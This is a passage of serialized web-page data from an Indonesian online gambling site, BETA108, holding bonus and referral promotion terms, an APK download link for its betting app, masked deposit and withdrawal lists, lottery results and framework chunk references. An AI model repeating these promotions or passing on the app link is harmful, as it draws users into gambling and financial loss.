di Proses Ke UserID Langsung&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Hanya Bisa Klaim 1 UserID 1 kali&nbsp; &nbsp;Dan Hanya Untuk Member Aktif Deposit Di BETA108&nbsp;</b></p><p><b>• Bonus dapat di mainkan di semua permainan&nbsp;</b></p><p><b>• Jika Terdapat Kecurangan Seperti : Kesamaan Data Player, Kesamaan Alamat IP , Melakukan Safety Bet, Invest , Dll , maka pihak BETA108&nbsp; Berhak Membatalkan Bonus FreeChip Tanpa Alasan Apapun&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b></p><p><b>• Keputusan BETA108 bersifat mutlak dan tidak dapat diganggu gugat.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b><br></b></p><p><b>• Link Download Aplikasi : <a href=\"https://storetn.in/BETA108/beta108.apk\" target=\"_blank\">Aplikasi BETA108</a></b></p><div><br></div>",{"$numberLong":"2lo"},{"$date":"2m1"},{"$numberLong":"2lr"},{"$date":"2m3"},"2025-07-22 10:18:31",{"rowId":"2lx","name":"2ly","promo_code":"9h","image":"2lz","multipleImgName":"9d","description":"2m0","sequence":"d9","expiredTime":"9m","language":"7w","datefrom":"2lm","dateto":"2ln","datefrom_utc":"2m2","dateto_utc":"2m4","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2m5","updated_at":"2m5","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},2404025488,"BONUS EXTRA 10% AJAK TEMAN MAIN BETA108 ( DEPOSIT PERTAMA )","https://files.sitestatic.net/promotion_banners/202507221019540000002e8406aefa__BETA108__360x230.png","<p><b>BONUS EXTRA 10% AJAK TEMAN MAIN BETA108 ( DEPOSIT PERTAMA )&nbsp;</b></p><p><b><br></b></p><p><b>Syarat &amp; Ketentuan :</b></p><p><b>~&gt; Bonus Extra 10% ajak teman main (referal) akan di berikan jika mengajak teman bermain &amp; bergabung di situs BETA108&nbsp;</b></p><p><b>~&gt; Bonus dapat di turunkan jika teman sudah bermain selesai&nbsp;</b></p><p><b>~&gt; Kamu akan mendapatkan bonus 10% dari deposit pertama setiap teman yang kamu ajak.</b></p><p><b>~&gt; Bonus 10% akan diberikan kepada member yang berhasil mengajak teman untuk bergabung dan melakukan deposit pertama.</b></p><p><b>~&gt; Bonus ini hanya berlaku untuk deposit pertama dari setiap teman yang berhasil diajak.</b></p><p><b>~&gt; Tidak berlaku untuk deposit kedua atau seterusnya dari teman yang sama.</b></p><p><span style=\"font-size: 12px;\"><b>~&gt; Tidak berlaku untuk deposit pulsa.</b></span></p><p><b>~&gt; Tidak ada batasan jumlah teman yang dapat diajak.</b></p><p><b>~&gt; Perhitungan bonus akan di hitung dari Deposit Awal Teman (referal) anda.</b></p><p><b><br></b></p><p><b>Contoh :</b></p><p><b>Member A mengajak B untuk bergabung = B melakukan deposit Rp.100.000 = Rp.10.000 (Yang wajib di dapatkan oleh member A)&nbsp;</b></p><p><b><br></b></p><p><b>~&gt; Maximal Bonus Extra 10% ajak teman main yang di berikan adalah Rp.100.000,-&nbsp;</b></p><p><b>~&gt; Bonus hanya dapat di Claim 5 x 24 jam, jika melewat dari hari di tentukan bonus tidak dapat di berikan kembali&nbsp;</b></p><p><b>~&gt; Hubungi Customer Service kami melalu Livechat dan Whatsapp Official Kami</b></p><p><b>~&gt; Jika kedapatan melakukan tindak kecurangan seperti : Kesamaan Data Player, Penipuan Deposit, Kesamaan Alamat IP, Melakukan Safety Bet, Invest, Maka pihak BETA108 Berhak membatalkan bonus deposit tanpa dispensasi.</b></p><p><b>~&gt; Semua keputasan BETA108 bersifat mutlak dan tidak dapat di Ganggu Gugat.</b></p>",{"$numberLong":"2lo"},{"$date":"2mb"},{"$numberLong":"2lr"},{"$date":"2md"},"2025-07-22 10:19:54","2025-07-22 13:10:59",{"rowId":"2m7","name":"2m8","promo_code":"9h","image":"2m9","multipleImgName":"9d","description":"2ma","sequence":"dh","expiredTime":"9m","language":"7w","datefrom":"2lm","dateto":"2ln","datefrom_utc":"2mc","dateto_utc":"2me","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2mf","updated_at":"2mg","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},["2j2","2ji","2jv","2k6","2kl","2l2","2lh","2lw","2m6","2mh"],"696b504262a6f08d0e06892c",300000,"tot**********","2026-01-17T16:02:56.000000Z",{"_id":"2mj","amount":"2mk","user_fund_accname":"2ml","created_at":"2mm"},"696b50185d632e8a0d02e72d",500000,"non*","2026-01-17T16:02:14.000000Z",{"_id":"2mo","amount":"2mp","user_fund_accname":"2mq","created_at":"2mr"},"696b4e5e429e4285a60d54cf","2026-01-17T15:54:52.000000Z",{"_id":"2mt","amount":"2mk","user_fund_accname":"2ml","created_at":"2mu"},"696b4da81161ff75d50a5b72","kur******","2026-01-17T15:51:50.000000Z",{"_id":"2mw","amount":"2mk","user_fund_accname":"2mx","created_at":"2my"},"696b4c0a6f773757970bec1a",50000,"yad**********","2026-01-17T15:44:56.000000Z",{"_id":"2n0","amount":"2n1","user_fund_accname":"2n2","created_at":"2n3"},"696b4bff266383c8b603ce78",20000,"wel*****************************","2026-01-17T15:44:45.000000Z",{"_id":"2n5","amount":"2n6","user_fund_accname":"2n7","created_at":"2n8"},"696b4bd9c3b87f967b056db6",199000,"2026-01-17T15:44:07.000000Z",{"_id":"2na","amount":"2nb","user_fund_accname":"2mx","created_at":"2nc"},"696b4bc8a697a5765208b932",24500,"ase*************","2026-01-17T15:43:50.000000Z",{"_id":"2ne","amount":"2nf","user_fund_accname":"2ng","created_at":"2nh"},"696b4b512c57ce9f560c33a7","Apr******","2026-01-17T15:41:51.000000Z",{"_id":"2nj","amount":"2n1","user_fund_accname":"2nk","created_at":"2nl"},"696b4b029a872b8a050dbb08",25315,"rin*******","2026-01-17T15:40:32.000000Z",{"_id":"2nn","amount":"2no","user_fund_accname":"2np","created_at":"2nq"},"696b486571321690d4068f7c",100000,"JUN********************","2026-01-17T15:27:06.000000Z",{"_id":"2ns","amount":"2nt","user_fund_accname":"2nu","created_at":"2nv"},"696b477924dde973ab090b3b","riz************","2026-01-17T15:25:27.000000Z",{"_id":"2nx","amount":"2n1","user_fund_accname":"2ny","created_at":"2nz"},"696b476fce1793138f057dba",30000,"had*********","2026-01-17T15:25:17.000000Z",{"_id":"2o1","amount":"2o2","user_fund_accname":"2o3","created_at":"2o4"},"696b476a66fd181e370ba9b0",1000000,"Ahm*********","2026-01-17T15:20:49.000000Z",{"_id":"2o6","amount":"2o7","user_fund_accname":"2o8","created_at":"2o9"},"696b473e71831de4600b61cb","Orp************","2026-01-17T15:18:58.000000Z",{"_id":"2ob","amount":"2nt","user_fund_accname":"2oc","created_at":"2od"},"696b4727ecfa3d44fe063d1e",150000,"2026-01-17T15:23:55.000000Z",{"_id":"2of","amount":"2og","user_fund_accname":"9d","created_at":"2oh"},"696b469af34296717b07fb03","aa **************","2026-01-17T15:21:44.000000Z",{"_id":"2oj","amount":"2n6","user_fund_accname":"2ok","created_at":"2ol"},"696b46670bfba498ea0d85f9",104000,"2026-01-17T15:19:23.000000Z",{"_id":"2on","amount":"2oo","user_fund_accname":"9d","created_at":"2op"},"696b45fc66fd181e370ba9ae","nov********","2026-01-17T15:19:06.000000Z",{"_id":"2or","amount":"2n1","user_fund_accname":"2os","created_at":"2ot"},"696b457e76b3cb281804cd54","ris************","2026-01-17T15:17:00.000000Z",{"_id":"2ov","amount":"2n1","user_fund_accname":"2ow","created_at":"2ox"},["2mn","2ms","2mv","2mz","2n4","2n9","2nd","2ni","2nm","2nr","2nw","2o0","2o5","2oa","2oe","2oi","2om","2oq","2ou","2oy"],"696b502fdabecdbf390f4407","wah****","2026-01-17T16:00:52.000000Z",{"_id":"2p0","amount":"2nt","user_fund_accname":"2p1","created_at":"2p2"},"696b4dd023c9a45c46060952",201000,"bag***********","2026-01-17T15:49:52.000000Z",{"_id":"2p4","amount":"2p5","user_fund_accname":"2p6","created_at":"2p7"},"696b4db1a842fa80060320df",250000,"sab****","2026-01-17T15:48:49.000000Z",{"_id":"2p9","amount":"2pa","user_fund_accname":"2pb","created_at":"2pc"},"696b4b93f0d23e35400432c8",700000,"rus*******","2026-01-17T15:41:49.000000Z",{"_id":"2pe","amount":"2pf","user_fund_accname":"2pg","created_at":"2ph"},"696b4b4c8195ccf29410be2e",52000,"2026-01-17T15:33:46.000000Z",{"_id":"2pj","amount":"2pk","user_fund_accname":"2p6","created_at":"2pl"},"696b483b23c9a45c4606094f","ala************","2026-01-17T15:24:45.000000Z",{"_id":"2pn","amount":"2mk","user_fund_accname":"2po","created_at":"2pp"},"696b4720362d67c29506909e","rey************","2026-01-17T15:22:12.000000Z",{"_id":"2pr","amount":"2o7","user_fund_accname":"2ps","created_at":"2pt"},"696b46c5c1a6a34c8b0b02b8","irv******************","2026-01-17T15:19:56.000000Z",{"_id":"2pv","amount":"2nt","user_fund_accname":"2pw","created_at":"2px"},"696b459f429e4285a60d54b8",405000,"WIN**********************","2026-01-17T15:16:13.000000Z",{"_id":"2pz","amount":"2q0","user_fund_accname":"2q1","created_at":"2q2"},"696b44b7bba08e2f2d0e23f2",404000,"ant*","2026-01-17T15:12:53.000000Z",{"_id":"2q4","amount":"2q5","user_fund_accname":"2q6","created_at":"2q7"},"696b449871321690d4068f66",105000,"2026-01-17T15:12:13.000000Z",{"_id":"2q9","amount":"2qa","user_fund_accname":"2ny","created_at":"2qb"},"696b447824dde973ab090b25",320000,"jun***","2026-01-17T15:10:51.000000Z",{"_id":"2qd","amount":"2qe","user_fund_accname":"2qf","created_at":"2qg"},"696b432cb3e666fab802a567",141000,"tau*****************","2026-01-17T15:04:30.000000Z",{"_id":"2qi","amount":"2qj","user_fund_accname":"2qk","created_at":"2ql"},"696b42fc625438cfad101055","rob*********************","2026-01-17T15:04:26.000000Z",{"_id":"2qn","amount":"2n1","user_fund_accname":"2qo","created_at":"2qp"},"696b4281d94f8fbe080bddb7","hen****","2026-01-17T15:01:53.000000Z",{"_id":"2qr","amount":"2o7","user_fund_accname":"2qs","created_at":"2qt"},"696b40f99a872b8a050dbaab",400000,"ren***********","2026-01-17T14:56:22.000000Z",{"_id":"2qv","amount":"2qw","user_fund_accname":"2qx","created_at":"2qy"},"696b402973f67ce6f40ba3b5",306000,"yul*****************","2026-01-17T14:52:28.000000Z",{"_id":"2r0","amount":"2r1","user_fund_accname":"2r2","created_at":"2r3"},"696b380423c9a45c460608ec","Ade**************","2026-01-17T14:17:20.000000Z",{"_id":"2r5","amount":"2nt","user_fund_accname":"2r6","created_at":"2r7"},"696b370bbcd2826c940b37e7",96000,"nur******","2026-01-17T14:12:39.000000Z",{"_id":"2r9","amount":"2ra","user_fund_accname":"2rb","created_at":"2rc"},"696b36b8f2a29a3fd20a2afc",310000,"adi********","2026-01-17T14:09:03.000000Z",{"_id":"2re","amount":"2rf","user_fund_accname":"2rg","created_at":"2rh"},["2p3","2p8","2pd","2pi","2pm","2pq","2pu","2py","2q3","2q8","2qc","2qh","2qm","2qq","2qu","2qz","2r4","2r8","2rd","2ri"],"40,054,863",241566,"2026-01-17","9892","Sydney","HKB",{"date":"2rm","number1":"2rn","game_name":"2ro","provider":"2rp"},"2026-01-16","5889","Hongkong",{"date":"2rr","number1":"2rs","game_name":"2rt","provider":"2rp"},"7206",{"date":"2rm","number1":"2rv","game_name":"14w","provider":"2rp"},"1608",{"date":"2rm","number1":"2rx","game_name":"18q","provider":"2rp"},"2998",{"date":"2rr","number1":"2rz","game_name":"1du","provider":"2rp"},"0424","Grabpools",{"date":"2rr","number1":"2s1","game_name":"2s2","provider":"2rp"},"3120",{"date":"2rr","number1":"2s4","game_name":"1gr","provider":"2rp"},"7724","Taiwan",{"date":"2rr","number1":"2s6","game_name":"2s7","provider":"2rp"},"2758","Nusantara",{"date":"2rr","number1":"2s9","game_name":"2sa","provider":"2rp"},"5390",{"date":"2rm","number1":"2sc","game_name":"1h6","provider":"2rp"},["2rq","2ru","2rw","2ry","2s0","2s3","2s5","2s8","2sb","2sd"],"nusantara_jp_769x162.gif",{"hotGames":"28c","popup_banner":"9h","homeInfoList":"28l","popup_banner_status":"9m","device ":"14c","is_amp":"90","is_def_show_footer_content":"90","amp_script":"90","provider_games_presets":"28o","new_games":"2ec","casinoGames":"2ik","promos":"2mi","last_deposits":"2oz","last_withdrawals":"2rj","ttl_deposit":"2rk","total_users":"2rl","hkb_lottery_results":"2se","progressive_img":"2sf","progressive_img_mobile":"2sf"},{"d":"2sg","status":"ld","contentType":"1s4","action":"4bj","redirectUrl":"4bj","type":"4bj","title":"4bj","message":"4bj"},{"commonData":"1s6","homeData":"2sh"},"\u00132j! z5NW8jrxj4g","\u0002q-brows55V.js#s_iizkN0ubRTQ","o0njzt-0","\u00132j! z5NW8jrxj4g","h-full font-semibold","text-lg lg:text-4xl mt-1","color:#000","\u00112sm @b","\u00112sm @c","\u00112sm @d","\u0002q-skBYNu8o.js#s_iGyWGnFrvJU","oik60e-0","\u0012#cy",6904750901,"\u00122sw","\u00129h","\u00112sm @e","top-game","\u0010q-D5fjCQA2.js#s_yk46xrN9u8A",["bb","bj","bq","by","c7","cf","cn","cw","d4","dc","dk","dr","dy","e7","ef","ep","ex","f5","fd","fl","ft","g1","g9","gh","go","gw","h4","hc","hj","hr","hy","i7","if","io","iw","j4","jc","jl","ju","k2","ka","ki","kp","ky","l5","lc","lj","lq","ly","m5","md","ml","ms","n0","n8","ng","nm","nt","o1","o4","ob","oi","ol","ot","p1","p8","pc","pj","pr","pz","q6","qd","qh","qo","qu","r2","ra","ri","rt","rw","rz","s3","s6","sa","sh","sl","sp","sw","t0","t4","ta","td","th","to","u3","u9","uf","ul","ur","ux","v3","v9","vf","vl","vr","w1","wb","wi","wp","ww","x0","xf","xm","xt","y0","y7","ye","yl","ys","yy","z5","zc","zm","zu","zz","107","10e","10l","10r","10y","111","115","119","11d","11h","11l","11p","11t","11x","121","125","12h","12n","12t","12z","135","13b","13h","13n","13u"],["10y","111","115","119","11d","11h","11l","11p","11t","11x","121","125","bb","bj","bq","by","c7","cf","cn","cw","d4","dc","dk","dr","dy","e7","ef","ep","ex","f5","fd","fl","ft","g1","g9","gh","go","gw","h4","hc","hj","hr","hy","i7","if","io","iw","j4","jc","jl","ju","k2","ka","ki","kp","ky","l5","lc","lj","lq","ly","m5","md","ml","ms","n0","n8","ng"],"\u0002q-ppqEClek.js#s_OVcyYPvBvTI[1s6 4bj]",{"hotGameList":"28c","newGameList":"2ec","casinoGameList":"2ik","popupBanner":"9h","gamesDataArr":"2t2","casinoTypeGames":"nh","slotTypeGames":"2t3","hotTypeGames":"4bj","featuredGameList":"4bj","onChgCategorySetGamesDataQRL":"2t4","sportsGamesList":"4bj","eGamesList":"4bj"},"\u00112t5 @f",{"xs":"bk","sm":"bv","md":"c4","lg":"cc","xl":"ck"},"6px","14px",{"xs":"2t8","sm":"2t9"},["9m","bg","bk"],{"imgDprList":"2tb"},{"$$presets":"2sz","parentId":"2t0","providerGameBoxCmp":"2t1","$$presetGameList":"2t6","perPageByScreen":"2t7","gap":"2ta","providerGameBoxCmpProps":"2tc"},"\u0002q-RdvoIJqV.js#s_m9CcFH816DI","pu0q40-0","\u00112sm @e","new-game","\u00112t5 @g",{"xs":"bk","sm":"bv","md":"c4","lg":"cc","xl":"ck"},{"xs":"2t8","sm":"2t9"},["9m","bg","bk"],{"imgDprList":"2tl"},{"$$presets":"2tg","parentId":"2th","providerGameBoxCmp":"2t1","$$presetGameList":"2ti","perPageByScreen":"2tj","gap":"2tk","providerGameBoxCmpProps":"2tm"},"\u00112sm @e","casino-game","\u00112t5 @h",{"xs":"bk","sm":"bv","md":"c4","lg":"cc","xl":"ck"},{"xs":"2t8","sm":"2t9"},["9m","bg","bk"],{"imgDprList":"2tt"},{"$$presets":"2to","parentId":"2tp","providerGameBoxCmp":"2t1","$$presetGameList":"2tq","perPageByScreen":"2tr","gap":"2ts","providerGameBoxCmpProps":"2tu"},{},{},"\u0002q-AGB4AIqt.js#s_02wMImzEAbk[2k 2! 2m 12! 4bj 2u0 2j! 2tw 2tx! 1d 2l!]","\u00032 g 2ty #1","\u0002q-AGB4AIqt.js#s_fX0bDjeJa0E[2k 2tw 1d 2l!]","\u00112l! @i","\u00112l! @j",{},"\u0005https://benghaziwatchdogs.com/","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-GUASX2d-.js#s_tG5ZuhJv3lM[1!]","\u0002q-GUASX2d-.js#s_1064FJ78I1k[2u6 1!]","\u0002q--qVFBBSl.js#s_wpQeqk9QeKA[2u5 2u7]","\u0002q--qVFBBSl.js#s_lgp0ki87lXk[90 2u5 2u7]","\u0002q--qVFBBSl.js#s_44gj9lhg7pQ[0! 2u8 90 2u9]","\u0002q--qVFBBSl.js#s_NkRE5EKGVI8[0! 2u8 90 2u9]","\u0002q--qVFBBSl.js#s_yYcxlQemmME[0! 2u8 90 2u9]","\u0002q--qVFBBSl.js#s_bWTE4Nj4OCk[0! 2e! ah 90 90 2u9]","\u0002q--qVFBBSl.js#s_ruJzTfZTa3U[0!]",{"googleSignIn":"2ua","fbSignIn":"2ub","microsoftSignIn":"2uc","initFirebase":"2ud","logout":"2ue"},"\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]","\u0002q-0K-u6Iv_.js#s_iF6IBfNS7Bg[1yq]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]",[],{"commonData":"1pv","allMainNavValues":"2um","isShowMobileView":"9d"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2uo 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2up 2uq]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2uq]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2us 2uq]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2uv 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2uw 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2ur 2ut 2us 2uu 2ux]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2ur 2uz 2us 2uu 2ux]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2ur 2uz 2us 2uu 2ux]",{"openGameLobbyQRL":"2uy","launchGameItemQRL":"2v0","launchProviderGameItemQRL":"2v1","checkGameAllowedQRL":"2us"},"\u00112q @k","\u0002q-wa6ac4Bc.js#s_xH3uOQlOUAY","\u00112p! @l","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-Qlj8cD8U.js#s_aGuv6eOsRNQ[1f!]","\u0002q-YJ6z4BhU.js#s_qQzLDMm95bA[2v7 1uh 1ug]","\u0002q-YJ6z4BhU.js#s_K4zjXs45H8E[1ue 1ud]","\u0002q-Qlj8cD8U.js#s_CpHGL9h2N8M[1f!]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vb 26]",{"onSubmitQRL":"2v8","captchaImg":"1ue","result":"1ug","onRefreshCaptchaQRL":"2v9","isWaiting":"1uh","validatedForm":"1f!","setFieldQRL":"2va","showComplaintModal":"26","toggleModalQRL":"2vc"},"\u0002q-Xcnlf2f8.js#s_21twkye1yBU[2vd]","\u00032 8 2ve #bs","\u0002q-Qlj8cD8U.js#s_CpHGL9h2N8M[1k!]","\u0002q-Qlj8cD8U.js#s_aGuv6eOsRNQ[1k!]","\u0002q-XnmP0vO3.js#s_LfRqXjvApyk[2vh 1wq 1wp]","\u0002q-Qlj8cD8U.js#s_RRlpJROOQJ0[1k!]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vk 24]","\u0002q-XnmP0vO3.js#s_mGLamG5ZlM0[1k! 2vl]",{"form":"1k!","setFieldQRL":"2vg","submitResult":"1wp","isWaiting":"1wq","onSubmitQRL":"2vi","checkEqualQRL":"2vj","onVisibleRunTask":"2vm"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vo 2a]","\u0002q-aB8YjfoQ.js#s_RphqHQ8HAj0","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-QHnQqY99.js#s_vfO4X1JXP0Y[1x!]",{"checkNotifications":"2vs","notificationCtx":"1x!"},{"toasts":"1!","showToast":"2u7","dismissToast":"2u6"},"\u0002q-M1PWZfZ5.js#s_uGT0Fssh4E8[1w]","\u0002q-VmXQaZdN.js#s_g402K1sAeI4[2vv]","\u0002q-yPo8TMqh.js#s_LPTfsH6yvaQ[22]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-VmXQaZdN.js#s_lSE7LkEoPDQ[1r 1s 1t 1xl! 2vy]","\u0002q-VmXQaZdN.js#s_Vs26IGem84Y[1r]",{"showMenu":"1w","currentBalance":"1xl!","hkbBalance":"1xi!","onTransferFrGame":"2vz","actionGetBal":"1s","refreshGameBal":"2w0","ref":"1xz","hasHkbGame":"90","hasTransferWalletGame":"90","currentRefBalance":"1xo!","actionGetRefBal":"1t"},"\u001290",4.488505747126437,"\u00124bj","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2w5 1y1]",{"showBtnApkDownload":"2w2","aspectRatio":"2w3","selPromo":"2w4","togglePromotionMdQRL":"2w6"},"\u0002q-brows55V.js#s_8moHyYi4AxU[2f]",{"onHideApkDownload$":"2w8"},"https://files.sitestatic.net/progressive_img/nusantara_jp_769x162.gif","jackpot3-canvas","\u0002q-Rq0A0xvx.js#s_oPJAttGmBxA[2wb 2i!]",769,162,"gif",{"w":"2wd","h":"2we","ext":"2wf"},{"$$presets":"2sz","parentId":"2t0","providerGameBoxCmp":"2t1","$$presetGameList":"2t6","perPageByScreen":"2t7","gap":"2ta","providerGameBoxCmpProps":"2tc"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[2wh! 9w]",{"initGridSliderQRL":"2wi"},[],{"commonData":"1pv","allMainNavValues":"2wk","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2wn 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2wo 2wp]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2wp]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2wr 2wp]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2wu 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2wv 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2wq 2ws 2wr 2wt 2ww]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2wq 2wy 2wr 2wt 2ww]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2wq 2wy 2wr 2wt 2ww]",{"openGameLobbyQRL":"2wx","launchGameItemQRL":"2wz","launchProviderGameItemQRL":"2x0","checkGameAllowedQRL":"2wr"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2s]",[],{"commonData":"1pv","allMainNavValues":"2x7","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xa 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2xb 2xc]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2xc]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2xe 2xc]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xh 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2xi 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2xd 2xf 2xe 2xg 2xj]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2xd 2xl 2xe 2xg 2xj]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2xd 2xl 2xe 2xg 2xj]",{"openGameLobbyQRL":"2xk","launchGameItemQRL":"2xm","launchProviderGameItemQRL":"2xn","checkGameAllowedQRL":"2xe"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2u]",[],{"commonData":"1pv","allMainNavValues":"2xu","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xx 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2xy 2xz]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2xz]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2y1 2xz]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2y4 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2y5 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2y0 2y2 2y1 2y3 2y6]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2y0 2y8 2y1 2y3 2y6]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2y0 2y8 2y1 2y3 2y6]",{"openGameLobbyQRL":"2y7","launchGameItemQRL":"2y9","launchProviderGameItemQRL":"2ya","checkGameAllowedQRL":"2y1"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2w]",[],{"commonData":"1pv","allMainNavValues":"2yh","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2yk 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2yl 2ym]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2ym]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2yo 2ym]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2yr 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2ys 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2yn 2yp 2yo 2yq 2yt]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2yn 2yv 2yo 2yq 2yt]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2yn 2yv 2yo 2yq 2yt]",{"openGameLobbyQRL":"2yu","launchGameItemQRL":"2yw","launchProviderGameItemQRL":"2yx","checkGameAllowedQRL":"2yo"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2y]",[],{"commonData":"1pv","allMainNavValues":"2z4","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2z7 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2z8 2z9]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2z9]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2zb 